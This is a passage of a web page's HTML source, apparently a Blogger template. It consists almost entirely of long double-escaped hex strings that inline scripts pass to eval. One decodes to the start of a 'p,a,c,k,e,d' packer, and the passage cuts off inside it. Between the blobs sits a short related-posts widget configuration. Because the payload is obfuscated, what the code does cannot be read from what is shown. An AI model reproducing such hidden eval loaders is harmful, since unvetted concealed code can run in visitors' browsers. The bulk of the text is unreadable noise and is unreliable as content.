x5c\x5c\x4f\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x4e\x5c\x5c\x4c\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x59\x5c\x5c\x31\x61\x5c\x5c\x31\x38\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x56\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x4c\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x56\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x4c\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x31\x62\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x31\x62\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x73\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x4e\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x79\x5c\x5c\x52\x5c\x5c\x4b\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x31\x45\x5c\x5c\x4c\x22\x2c\x22\x5c\x5c\x4f\x22\x2c\x22\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x41\x5c\x5c\x67\x22\x5d\x3b\x31\x4c\x28\x31\x46\x28\x31\x42\x2c\x31\x7a\x2c\x31\x6c\x2c\x31\x44\x2c\x31\x41\x2c\x31\x52\x29\x7b\x31\x41\x3d\x31\x46\x28\x31\x6c\x29\x7b\x31\x47\x28\x31\x6c\x3c\x31\x7a\x3f\x31\x75\x5b\x34\x5d\x3a\x31\x41\x28\x31\x59\x28\x31\x6c\x2f\x31\x7a\x29\x29\x29\x2b\x28\x28\x31\x6c\x3d\x31\x6c\x25\x31\x7a\x29\x3e\x31\x58\x3f\x31\x57\x5b\x31\x75\x5b\x35\x5d\x5d\x28\x31\x6c\x2b\x31\x56\x29\x3a\x31\x6c\x2e\x31\x55\x28\x31\x4d\x29\x29\x7d\x3b\x31\x53\x28\x31\x6c\x2d\x2d\x29\x7b\x31\x54\x28\x31\x44\x5b\x31\x6c\x5d\x29\x7b\x31\x42\x3d\x31\x42\x5b\x31\x75\x5b\x38\x5d\x5d\x28\x31\x51\x20\x31\x50\x28\x31\x75\x5b\x36\x5d\x2b\x31\x41\x28\x31\x6c\x29\x2b\x31\x75\x5b\x36\x5d\x2c\x31\x75\x5b\x37\x5d\x29\x2c\x31\x44\x5b\x31\x6c\x5d\x29\x7d\x7d\x3b\x31\x47\x20\x31\x42\x7d\x28\x31\x75\x5b\x30\x5d\x2c\x31\x4f\x2c\x31\x4e\x2c\x31\x75\x5b\x33\x5d\x5b\x31\x75\x5b\x32\x5d\x5d\x28\x31\x75\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x33\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x32\x32\x7c\x78\x33\x31\x7c\x78\x32\x45\x7c\x78\x37\x43\x7c\x78\x32\x39\x7c\x78\x32\x38\x7c\x78\x32\x30\x7c\x78\x36\x35\x7c\x78\x37\x34\x7c\x78\x33\x44\x7c\x78\x36\x31\x7c\x78\x33\x32\x7c\x78\x32\x46\x7c\x78\x32\x37\x7c\x78\x32\x44\x7c\x78\x36\x39\x7c\x78\x36\x43\x7c\x78\x32\x43\x7c\x78\x32\x42\x7c\x78\x37\x33\x7c\x78\x33\x45\x7c\x78\x36\x46\x7c\x78\x33\x42\x7c\x78\x37\x32\x7c\x78\x33\x43\x7c\x78\x36\x44\x7c\x78\x36\x45\x7c\x78\x36\x33\x7c\x78\x32\x34\x7c\x78\x36\x34\x7c\x78\x33\x33\x7c\x78\x37\x30\x7c\x78\x37\x35\x7c\x78\x37\x44\x7c\x78\x37\x42\x7c\x78\x33\x36\x7c\x78\x33\x39\x7c\x78\x36\x38\x7c\x78\x36\x32\x7c\x78\x34\x31\x7c\x78\x36\x36\x7c\x78\x36\x37\x7c\x78\x33\x30\x7c\x78\x37\x39\x7c\x78\x34\x33\x7c\x78\x34\x32\x7c\x78\x36\x42\x7c\x78\x33\x41\x7c\x78\x37\x36\x7c\x78\x34\x39\x7c\x78\x34\x35\x7c\x78\x34\x38\x7c\x78\x34\x43\x7c\x78\x34\x34\x7c\x78\x37\x38\x7c\x78\x34\x36\x7c\x78\x34\x37\x7c\x78\x35\x44\x7c\x78\x36\x41\x7c\x78\x37\x37\x7c\x78\x34\x42\x7c\x78\x34\x44\x7c\x78\x35\x42\x7c\x78\x35\x34\x7c\x78\x35\x30\x7c\x78\x34\x41\x7c\x78\x37\x41\x7c\x78\x34\x46\x7c\x78\x34\x45\x7c\x78\x35\x31\x7c\x78\x32\x33\x7c\x78\x33\x35\x7c\x78\x35\x32\x7c\x78\x33\x37\x7c\x5f\x30\x78\x38\x65\x35\x32\x78\x33\x7c\x78\x35\x36\x7c\x78\x33\x34\x7c\x78\x35\x37\x7c\x78\x32\x36\x7c\x78\x35\x39\x7c\x78\x35\x38\x7c\x78\x33\x38\x7c\x78\x35\x35\x7c\x5f\x30\x78\x61\x38\x65\x38\x7c\x78\x32\x31\x7c\x78\x37\x31\x7c\x78\x35\x41\x7c\x78\x35\x33\x7c\x5f\x30\x78\x38\x65\x35\x32\x78\x32\x7c\x5f\x30\x78\x38\x65\x35\x32\x78\x35\x7c\x5f\x30\x78\x38\x65\x35\x32\x78\x31\x7c\x78\x35\x46\x7c\x5f\x30\x78\x38\x65\x35\x32\x78\x34\x7c\x78\x35\x43\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x72\x65\x74\x75\x72\x6e\x7c\x78\x32\x41\x7c\x78\x35\x45\x7c\x78\x33\x46\x7c\x76\x61\x72\x7c\x65\x76\x61\x6c\x7c\x33\x36\x7c\x32\x32\x33\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x5f\x30\x78\x38\x65\x35\x32\x78\x36\x7c\x77\x68\x69\x6c\x65\x7c\x69\x66\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_RyMOcE);
  //]]>
</script>
<script>
//<![CDATA[

 //]]>
</script>
<script>
//<![CDATA[
  var related_number = 3;
var no_image = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhKecLRGa3fSaDDy9Grq8dyemqaVv6g4na11Zh5eLmwQf7Ok5Myx946Dp-KpeERpUJeGaa_73t127BPrZCb72HwtaLO2MWWedC4VY6h5IFq-mrmyoBqsktcPG4wYtpxbjKuyOPKOcwANXs/s1600-r/nth.png";
var month_format = [, "Jan", "Feb", "Mar", "Apr", "May", "Jun", "Jul", "Aug", "Sept", "Oct", "Nov", "Dec"];

var _QD81Hc= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x48\x20\x58\x3d\x5b\x22\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x53\x5c\x5c\x75\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x57\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x52\x5c\x5c\x75\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x53\x5c\x5c\x75\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x57\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x5a\x5c\x5c\x75\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x44\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x44\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x50\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x31\x70\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x75\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x50\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x44\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x53\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x44\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x50\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x31\x70\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x75\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x50\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x4c\x5c\x5c\x75\x5c\x5c\x31\x6f\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x6f\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x31\x39\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x31\x33\x5c\x5c\x76\x5c\x5c\x31\x6f\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x59\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x49\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x31\x47\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x31\x65\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x31\x68\x5c\x5c\x31\x46\x5c\x5c\x63\x5c\x5c\x31\x39\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x31\x6a\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x31\x62\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x31\x66\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x31\x38\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x31\x68\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x31\x31\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x6f\x5c\x5c\x31\x31\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x54\x5c\x5c\x59\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x54\x5c\x5c\x59\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x31\x64\x5c\x5c\x4b\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x79\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x61\x5c\x5c\x54\x5c\x5c\x31\x31\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x6e\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x31\x41\x5c\x5c\x6f\x5c\x5c\x31\x62\x5c\x5c\x64\x5c\x5c\x31\x63\x5c\x5c\x68\x5c\x5c\x31\x31\x5c\x5c\x47\x5c\x5c\x31\x77\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x31\x62\x5c\x5c\x64\x5c\x5c\x31\x63\x5c\x5c\x68\x5c\x5c\x31\x79\x5c\x5c\x47\x5c\x5c\x31\x69\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x31\x43\x5c\x5c\x6f\x5c\x5c\x31\x62\x5c\x5c\x64\x5c\x5c\x31\x63\x5c\x5c\x68\x5c\x5c\x31\x73\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x31\x31\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x31\x6d\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x31\x31\x5c\x5c\x67\x5c\x5c\x55\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x31\x43\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x31\x41\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x31\x37\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x4a\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x31\x6e\x5c\x5c\x64\x5c\x5c\x31\x42\x5c\x5c\x64\x5c\x5c\x31\x65\x5c\x5c\x76\x5c\x5c\x31\x76\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x31\x37\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x4a\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x31\x6e\x5c\x5c\x64\x5c\x5c\x31\x42\x5c\x5c\x64\x5c\x5c\x31\x65\x5c\x5c\x76\x5c\x5c\x31\x76\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x69\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x39\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x31\x64\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x4a\x5c\x5c\x31\x39\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x31\x69\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x31\x78\x5c\x5c\x75\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x41\x5c\x5c\x5a\x5c\x5c\x75\x5c\x5c\x31\x66\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x31\x75\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x31\x77\x5c\x5c\x66\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x31\x37\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x31\x33\x5c\x5c\x6f\x5c\x5c\x51\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x31\x70\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x4a\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x31\x33\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x31\x64\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x4a\x5c\x5c\x31\x39\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x31\x33\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x31\x78\x5c\x5c\x75\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x41\x5c\x5c\x5a\x5c\x5c\x75\x5c\x5c\x31\x66\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x31\x75\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c